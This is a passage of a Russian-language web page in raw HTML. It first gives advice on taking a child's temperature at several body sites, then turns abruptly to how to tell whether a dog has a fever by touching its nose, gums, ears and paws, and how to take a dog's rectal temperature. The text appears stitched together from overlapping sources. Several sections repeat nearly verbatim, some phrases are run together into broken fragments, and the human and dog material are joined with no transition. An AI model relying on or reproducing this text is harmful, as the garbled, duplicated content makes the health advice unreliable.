язычка.</p><p>Рот при этом должен быть закрыт, чтобы исключить воздействия внешних факторов.</p><p>Ртутный термометр не годится, для измерения температуры во рту ребенка, т. к. этот градусник очень хрупкий и может разбиться.</p><h3>Измеряем температуру: в паховой складке</h3><p>Чтобы точно измерить детям температуру тела в паховой складке, надо ногу ребенка слегка согнуть в тазобедренном суставе так, чтобы термометр находился в образовавшейся кожной складке.</p><h3>Измеряем температуру: в локтевом сгибе</h3><p>Чтобы точно измерить детям температуру тела в локтевом сгибе, необходимо согнуть ручку ребенка в локтевом суставе, поместить термометр в локтевой сгиб и прижать руку, так что бы наконечник термометра был плотно охвачен со всех сторон.</p><h3>Лобное измерение температуры</h3><p>Чтобы точно измерить температуру тела на лбу, достаточно мягко провести лобным термометром по лбу около висков, и через несколько секунд температура будет определена. Либо наложить на лоб (на 15 сек.) полоску термотеста. Лоб &#8212; один из лучших участков для измерения температуры из-за присутствия артерии, которая передает кровь от сердца к мозгу.</p><h3>Измеряем температуру: в ушном канале</h3><p>Чтобы точно измерить температуру тела в ушном канале не надо никаких усилий со стороны ребенка. Оттянув мочку уха вверх и назад, нужно постараться выпрямить ушной канал так, чтобы стала видна барабанная перепонка. После чего необходимо ввести зонд термометра в ухо. Измерения, проводимые в ухе позволяют замерить температуру &#171;ядра&#187; тела, которая представляет собой температуру жизненно важных органов, поскольку барабанная перепонка снабжается кровью от той же системы, что и находящийся в мозгу центр управления температурой &#8212; гипоталамус. Поэтому изменения температуры тела отражаются быстрее и более точно в ухе, чем в других местах. Термометрия ушных термометров продолжается в течение одной-двух секунд. Что бы не повредить барабанную перепонку, ушные термометры снабжены специальными мягкими насадками-наконечниками и абсолютно безопасны.</p><h2>Как определить температуру у собаки без градусника</h2><h3>Нос</h3><p>Всем известно, что для того чтобы понять, есть ли температура у другого человека, достаточно приложить ладонь ему ко лбу или дотронуться до него губами. Разумеется, вы не сможете точно ее измерить, но достоверно узнать, есть ли у человека жар или нет, можно вполне.</p><p>Многие ошибочно полагают, что аналогичным индикатором у собаки служит нос. Если он сухой и горячий — значит, у питомца высокая температура и его следует срочно лечить. На деле все не совсем так. Действительно, у здоровой собаки нос должен быть влажным. Если же он сухой, потрескавшийся, то это может служить сигналом наличия какого-либо заболевания</p><p> В таких случаях важно обратить внимание на поведение собаки и присутствие других симптомов болезни. Часто теплый нос у псов бывает спросонья, или как результат переутомления, стресса, а также у щенков</p><p>Кроме того, многие боятся наличия жара у питомца, но недооценивают другую опасность. Так, после прогулки на морозе, у животного может быть холодный нос и ничего страшного в этом нет. А вот если нос ледяной, и к тому же студеные кончики ушей, то это явный признак переохлаждения. Необходимо срочно измерить температуру и в случае низкой обратиться к врачу, так как последствия могут быть весьма трагичными, вплоть до отказа органов.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='210242,210243,210244,210245,210246,210247,210248,210249,210250,210251'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-210225 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/0/8/108d56b0ec2c4556d18b6c24a63f9b95.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/0/8/108d56b0ec2c4556d18b6c24a63f9b95.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/0/8/108d56b0ec2c4556d18b6c24a63f9b95.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/0/1/c016c0f8af2e8f49cd30594f6c18cd68.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/0/1/c016c0f8af2e8f49cd30594f6c18cd68.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/0/1/c016c0f8af2e8f49cd30594f6c18cd68.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/1/7/5179debf569c4b59a3f847a70d9a82bb.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/1/7/5179debf569c4b59a3f847a70d9a82bb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/1/7/5179debf569c4b59a3f847a70d9a82bb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/8/e/08ead1d14a92a04438f8a362149303cd.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/8/e/08ead1d14a92a04438f8a362149303cd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/8/e/08ead1d14a92a04438f8a362149303cd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/8/f/08fbf4f7ef6f3cc6c68536f57707eadb.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/8/f/08fbf4f7ef6f3cc6c68536f57707eadb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/8/f/08fbf4f7ef6f3cc6c68536f57707eadb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/5/2/c5250ffd0e07032c7c4ff10aee7b6cbe.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/5/2/c5250ffd0e07032c7c4ff10aee7b6cbe.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/5/2/c5250ffd0e07032c7c4ff10aee7b6cbe.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/d/8/0d88c541c28af21a1442b614e8d8a38c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/d/8/0d88c541c28af21a1442b614e8d8a38c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/d/8/0d88c541c28af21a1442b614e8d8a38c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/5/f/25fd99d3b1b16e3ffddb1f01f5bd5fd4.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/5/f/25fd99d3b1b16e3ffddb1f01f5bd5fd4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/5/f/25fd99d3b1b16e3ffddb1f01f5bd5fd4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/4/8/848a6ac987a0e5f063021b43bac2ba3f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/4/8/848a6ac987a0e5f063021b43bac2ba3f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/4/8/848a6ac987a0e5f063021b43bac2ba3f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/1/f/61f0d3253ac652aece1d1ee5fa0ff354.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/1/f/61f0d3253ac652aece1d1ee5fa0ff354.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/1/f/61f0d3253ac652aece1d1ee5fa0ff354.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl></div></div><p>У здорового питомца десны блекло-розового цвета без вкраплений, похожи на человеческие, при жаре они становятся бордово-коричневыми.</p><p>А также у больной собаки они теплые и сухие, а в норме — влажные и блестящие. Чтобы определить, повышенная ли температура у питомца, следует приподнять ему верхнюю губу и засунуть под нее палец. Далее, аккуратно ощупайте область в районе клыков. Температура и влажность должны быть такими же, как у человека. В противном случае обязательно измерьте температуру.</p><h3>Лапы и уши</h3><p>Жар чаще всего является следствием инфекционного заболевания. Иммунная система, борясь с вирусом, вызывает ускоренное кровообращение. Большинство кровеносных сосудов находится в области ушей и лап собак, поэтому повышенная температура в этих зонах является опасным сигналом. Для диагностики нужно дотронуться до этих частей тела собаки своей щекой либо рукой — особенно чувствительны запястье и тыльная сторона ладони.</p><p>Если температура чересчур высокая, то жар быстро распространится на все туловище собаки. Вы сможете это почувствовать просто сев рядом с питомцем и даже до него не дотрагиваясь. Если вы ощутите исходящее тепло, то незамедлительно обращайтесь к ветеринару.</p><h3>Зона паха и подмышечных впадин</h3><p>Так же как и у человека, у собак в этих зонах расположены лимфатические узлы. Воспаляясь, они приобретают болезненную припухлость. Температура тела в данных местах повышается.</p><p> Осторожно проведите рукой в паху, под лапами и в зоне подмышек. Лимфоузлы не должны быть чересчур холодными либо горячими</p><p> Хозяевам нужно обращать внимание и на изменения в поведении питомца. При лихорадке он отказывается от еды, но начинает пить в 2 раза больше воды, язык вываливается, дыхание становятся учащенным</p><p>Подставив свою щеку к собачьей пасти, вы почувствуете ее горячее дыхание.</p><p>Движения животного становятся нескоординированными, физическая активность резко снижается. Собака выглядит вялой, либо проявляет раздражительность. Лихорадка может вызвать рвоту, понос, шерсть животного смотрится засаленной, всклокоченной.</p><h2>Как правильно это делать?</h2><p>Подготовьте собаку, ласково поговорите с ней, объясните суть процедуры, животное не должно бояться</p><p> Уложите собаку на столик на бок, смажьте вазелином кончик градусника, одной рукой поднимите и держите хвост, второй осторожно введите градусник в анальное отверстие животного на глубину 1,5 – 2 см. Помните, что если вы все делаете верно, больно ему не будет</p><p>Держите градусник столько времени, сколько этого требует инструкция по его применению. В случае, если это ртутный градусник, хватает 5 минут, если электронный, обычно, вынимать можно после звукового сигнала. В ветклиниках могут измерять температуру, ставя собаку и поднимая ей хвост. Со временем, можно приучить питомца мерить таким же способом и дома.</p><h3>Советы для взрослых питомцев</h3><p>Опытные собаководы советуют придумать отдельную команду «лечиться!» или «градусник!», вы можете назвать ее как угодно. Главное, что должна усвоить собака, что ей не будет больно, а в конце хозяин поощрит ее лакомством.</p><p>Услышав такую команду, обученные питомцы сами ложатся для процедуры, а кого удалось приучить делать это стоя, становятся и поднимают хвост. Приучение и комплексный подход очень хорошо помогают хозяину, спокоен как он, так и животное, да и результат, когда собака спокойна, точнее.</p><p><img decoding="async" src="/wp-content/uploads/b/d/e/bde41007307d4e8baa4c26ff9c2a4d7c.jpeg" alt="" /></p><p>После измерения обработайте градусник, вымойте руки, занесите данные в созданный в свободной форме график.</p><h3>Для щенка</h3><p>Измерение температуры у щенка не отличается от этого процесса у взрослого животного. Не нужно бояться этого делать, маленькие щенки очень уязвимы и вовремя сообщенная ветврачу информация об изменениях их температуры может спасти им жизнь.</p><p>В случае, если щенки очень мелких пород, вводите градусник не так глубоко, как взрослой собаке, ориентируйтесь на соотношение размеров наконечника и собачки.</p><h2>Как померять температуру у собаки</h2><p><b>Способ №1. Дотроньтесь до носа питомца<br /> </b></p><p> визуальный осмотржёлтого цвета</p><p>Влажность носа и температура тела собаки колеблется в допустимых пределах. Нос питомца становится сухим сразу после пробуждения ото сна, при длительном нахождении на солнце и чрезмерной физической активности, когда организм подвергается обезвоживанию</p><p> Обращайте внимание на данные факторы, если они отсутствуют &#8212; питомец заболел. Во всех остальных случаях исключите причину сухости носа</p><p>Способ №2</p><p> Обратите внимание на дёсны животного</p><p>Особенностью повышения температуры у собак является изменение дёсен. Если они сухие и тёплые, вероятней всего любимец подхватил вирус</p><p>У здоровой собаки полость рта одинакового оттенка без каких-либо инородных вкраплений. Нормальный цвет дёсен &#8212; блекло-розовый, как у человека. Касаемо структуры, они должны быть блестящими и влажными. Чтобы правильно определить состояние собаки в данный момент, приподнимите верхнюю губу животного, засуньте палец под неё, затем ощупайте область в зоне клыков.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='210252,210253,210254,210255,210256,210257,210258,210259,210260,210261'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-210225 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/3/4/534802f2234b98bd6844a31a8e3fd4c2.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/3/4/534802f2234b98bd6844a31a8e3fd4c2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/3/4/534802f2234b98bd6844a31a8e3fd4c2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/e/9/4e9ba6db7c5b6fa56ac265103aef75da.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/e/9/4e9ba6db7c5b6fa56ac265103aef75da.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/e/9/4e9ba6db7c5b6fa56ac265103aef75da.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/0/5/d0598e1f8d86769b618fa1a2d4aca507.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/0/5/d0598e1f8d86769b618fa1a2d4aca507.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/0/5/d0598e1f8d86769b618fa1a2d4aca507.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/9/b/b9be6e61d3b0024aa73aa0b54166448c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/9/b/b9be6e61d3b0024aa73aa0b54166448c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/9/b/b9be6e61d3b0024aa73aa0b54166448c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/4/8/2483a171f651265d680bcbe04151d501.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/4/8/2483a171f651265d680bcbe04151d501.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/4/8/2483a171f651265d680bcbe04151d501.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/7/2/7727b43a8bbd60282d7004a71b254cd7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/7/2/7727b43a8bbd60282d7004a71b254cd7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/7/2/7727b43a8bbd60282d7004a71b254cd7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/7/9/e79a7bf37867a7656e5f035f5ad951f5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/7/9/e79a7bf37867a7656e5f035f5ad951f5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/7/9/e79a7bf37867a7656e5f035f5ad951f5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/7/4/b749181387dd5c03a30250a159197964.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/7/4/b749181387dd5c03a30250a159197964.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/7/4/b749181387dd5c03a30250a159197964.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/3/9/f39feaac1866b5779de1fa4c64095155.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/3/9/f39feaac1866b5779de1fa4c64095155.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/3/9/f39feaac1866b5779de1fa4c64095155.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/6/a/36adbea0a68e778e4e161bdbdd5fab1f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/6/a/36adbea0a68e778e4e161bdbdd5fab1f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/6/a/36adbea0a68e778e4e161bdbdd5fab1f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl></div></div><p>Если влажность и температурный режим схож с человеческим, питомец здоров. Во всех остальных случаях рекомендуется принять меры, которые помогут сбить температуру</p><p> В обязательном порядке после ощупывания данной области обратите внимание на её цвет. Коричнево-бордовые дёсны являются следствием высокой температуры, в частности, сепсиса</p><p><b>Способ №3. Наблюдайте за поведением любимца<br /> </b><br /> Помимо вышеописанных мер необходимо наблюдать за общим состоянием питомца. В случае слишком высокой температуры потрогайте тело собаки, жар распространится на все зоны. Вы в полной мере ощутите тепло, если посадите питомца рядом с собой (не дотрагиваясь до него вовсе). В такой ситуации немедленно обращайтесь к врачу.</p><p> Обращайте внимание и на другие важные аспекты. Если собака страдает от отдышки, подставьте щёку к её пасти, чтобы ощутить горячее дыхание</p><p>Если у любимца семьи высокая температура, он станет пить в 2-2,5 раза больше, поскольку организм будет нуждаться в воде. Как у человека, собака в лихорадочном состоянии испытывает сложности с физической активностью. Это происходит потому, что у животного болят суставы.</p><p><b>Способ №4. Потрогайте лапы и уши питомца<br /> </b><br /> Важным критерием заболевания у собак принято считать повышение оптимального температурного показателя в зоне ушей и лап. Прикоснитесь к данным частям своей щекой, тыльной стороной ладони или зоной запястья (любой чувствительной областью, позволяющей выявить недуг). Если температура кожи питомца значительно отличается от вашей, животному не здоровится.</p><p>Такой ход позволяет быстро выяснить состояние здоровья животного по той причине, что в данных областях располагается большое количество кровеносных сосудов. При возникновении инфекции вирус поступает также в эту область, поэтому иммунная система начинает бороться. Отсюда возникает ускоренное кровообращение и, как следствие, усиленное выделение тепла.</p><p> Важно понимать, что подобным образом измеряется температура на обоих ушах. Когда кожа на одном из них отличается от другого, это скорее означает, что у питомца воспаление слухового прохода, а не повышение температуры всего тела</p><p> подмышечных впадинпаховой области</p><p>Главная функция лимфоузлов &#8212; очистка крови от бактерий, вывод вируса из организма и препятствие его дальнейшему распространению. При всём при этом после удаления заражения лимфатические узлы заполняются новыми иммунными клетками, начинается перестройка организма. Они воспаляются, повышается температура в этой области как следствие борьбы с вирусами.</p><p><i>Питомец с высокой температурой ведёт себя вяло, может хромать или неуклюже перемещаться. Часто у собак в подобном состоянии наблюдается раздражительность, рвота, повышенная засаленность шерсти. Испробуйте все способы, после чего примите соответствующие меры.<br /> </i></p><h2>Как определить температуру у собаки без градусника</h2><h3> <img decoding="async" src="/wp-content/uploads/e/2/5/e256b34ae999b721d7f5d50cdcf4188d.jpeg" alt="" />Нос</h3><p>Всем известно, что для того чтобы понять, есть ли температура у другого человека, достаточно приложить ладонь ему ко лбу или дотронуться до него губами. Разумеется, вы не сможете точно ее измерить, но достоверно узнать, есть ли у человека жар или нет, можно вполне.</p><p>Многие ошибочно полагают, что аналогичным индикатором у собаки служит нос. Если он сухой и горячий — значит, у питомца высокая температура и его следует срочно лечить. На деле все не совсем так. Действительно, у здоровой собаки нос должен быть влажным. Если же он сухой, потрескавшийся, то это может служить сигналом наличия какого-либо заболевания</p><p> В таких случаях важно обратить внимание на поведение собаки и присутствие других симптомов болезни. Часто теплый нос у псов бывает спросонья, или как результат переутомления, стресса, а также у щенков</p><p>Кроме того, многие боятся наличия жара у питомца, но недооценивают другую опасность. Так, после прогулки на морозе, у животного может быть холодный нос и ничего страшного в этом нет. А вот если нос ледяной, и к тому же студеные кончики ушей, то это явный признак переохлаждения. Необходимо срочно измерить температуру и в случае низкой обратиться к врачу, так как последствия могут быть весьма трагичными, вплоть до отказа органов.</p><h3>Десны</h3><p>У здорового питомца десны блекло-розового цвета без вкраплений, похожи на человеческие, при жаре они становятся бордово-коричневыми.</p><p>А также у больной собаки они теплые и сухие, а в норме — влажные и блестящие. Чтобы определить, повышенная ли температура у питомца, следует приподнять ему верхнюю губу и засунуть под нее палец. Далее, аккуратно ощупайте область в районе клыков. Температура и влажность должны быть такими же, как у человека. В противном случае обязательно измерьте температуру.</p><h3>Лапы и уши</h3><p>Жар чаще всего является следствием инфекционного заболевания. Иммунная система, борясь с вирусом, вызывает ускоренное кровообращение. Большинство кровеносных сосудов находится в области ушей и лап собак, поэтому повышенная температура в этих зонах является опасным сигналом. Для диагностики нужно дотронуться до этих частей тела собаки своей щекой либо рукой — особенно чувствительны запястье и тыльная сторона ладони.</p><p> Обратите внимание на температуру и цвет кожи обоих ушей. Если они отличаются лишь у одного уха, то, скорее всего, у вашего четвероногого друга воспалился слуховой проход, а температура тела в норме.. Если температура чересчур высокая, то жар быстро распространится на все туловище собаки</p><p>Вы сможете это почувствовать просто сев рядом с питомцем и даже до него не дотрагиваясь. Если вы ощутите исходящее тепло, то незамедлительно обращайтесь к ветеринару</p><p>Если температура чересчур высокая, то жар быстро распространится на все туловище собаки. Вы сможете это почувствовать просто сев рядом с питомцем и даже до него не дотрагиваясь. Если вы ощутите исходящее тепло, то незамедлительно обращайтесь к ветеринару.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='210262,210263,210264,210265,210266,210267,210268,210269,210270,210271'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-210225 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/1/2/31237f3e1c23bac645733976c3a697ce.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/1/2/31237f3e1c23bac645733976c3a697ce.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/1/2/31237f3e1c23bac645733976c3a697ce.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/5/e/25e36fbc203c6afffed9c0b47cc77c9a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/5/e/25e36fbc203c6afffed9c0b47cc77c9a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/5/e/25e36fbc203c6afffed9c0b47cc77c9a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/2/8/02838959d5e69faca9a5b551ad2097b5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/2/8/02838959d5e69faca9a5b551ad2097b5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/2/8/02838959d5e69faca9a5b551ad2097b5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/3/8/d385971f99173ae305a9371a9bdc3ed0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/3/8/d385971f99173ae305a9371a9bdc3ed0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/3/8/d385971f99173ae305a9371a9bdc3ed0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/6/e/56efc918be1b211c6b630079e0ac5fe5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/6/e/56efc918be1b211c6b630079e0ac5fe5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/6/e/56efc918be1b211c6b630079e0ac5fe5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/0/2/b029db6c0cbf42fa3a3f82d7d7e4d9a9.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/0/2/b029db6c0cbf42fa3a3f82d7d7e4d9a9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/0/2/b029db6c0cbf42fa3a3f82d7d7e4d9a9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/7/1/071008ee897b2803764bff4d1036549a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/7/1/071008ee897b2803764bff4d1036549a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/7/1/071008ee897b2803764bff4d1036549a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/d/a/1daf6de23bc9239536cd12288c1b04e9.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/d/a/1daf6de23bc9239536cd12288c1b04e9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/d/a/1daf6de23bc9239536cd12288c1b04e9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/4/1/8418dca48e5524f9773480691b60cdac.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/4/1/8418dca48e5524f9773480691b60cdac.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/4/1/8418dca48e5524f9773480691b60cdac.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/9/7/d9740353a8cb383bf54ba82e64944edf.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/9/7/d9740353a8cb383bf54ba82e64944edf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/9/7/d9740353a8cb383bf54ba82e64944edf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl></div></div><h3> <img decoding="async" src="/wp-content/uploads/2/3/8/2384478bd439f3dc2fde038f8675ef75.jpeg" alt="" />Зона паха и подмышечных впадин</h3><p>Так же как и у человека, у собак в этих зонах расположены лимфатические узлы. Воспаляясь, они приобретают болезненную припухлость. Температура тела в данных местах повышается.</p><p> Осторожно проведите рукой в паху, под лапами и в зоне подмышек. Лимфоузлы не должны быть чересчур холодными либо горячими</p><h3>Поведение</h3><p> Хозяевам нужно обращать внимание и на изменения в поведении питомца. При лихорадке он отказывается от еды, но начинает пить в 2 раза больше воды, язык вываливается, дыхание становятся учащенным</p><p>Подставив свою щеку к собачьей пасти, вы почувствуете ее горячее дыхание.</p><p>Движения животного становятся нескоординированными, физическая 